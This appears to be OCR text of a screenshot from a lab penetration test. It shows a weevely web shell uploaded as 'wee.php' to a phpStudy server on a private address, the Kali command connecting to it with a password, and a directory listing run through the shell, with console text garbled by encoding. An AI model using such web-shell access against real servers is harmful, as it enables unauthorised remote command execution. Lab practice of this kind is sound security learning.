 Not secure | 192.168.21.247/upload/wee.php
2
X
IP
6
M
Deprecated: Function create_function() is deprecated in C:\phpstudy_pro\WWW\upload\wee.php on line 10
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# weevely http://192.168.21.247/upload/wee.php haha
[+] weevely 4.0.1
[+] Target: 192.168.21.247
[+] Session: /root/.weevely/sessions/192.168.21.247/wee_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> dir
������ C �eľ�û�б�ḱ��
�������к��� 9AA0-4795
C:\phpstudy_pro\WWW\upload ��Ŀ¼
2022/02/21 20:16 <DIR> .
2022/02/21 20:16 <DIR>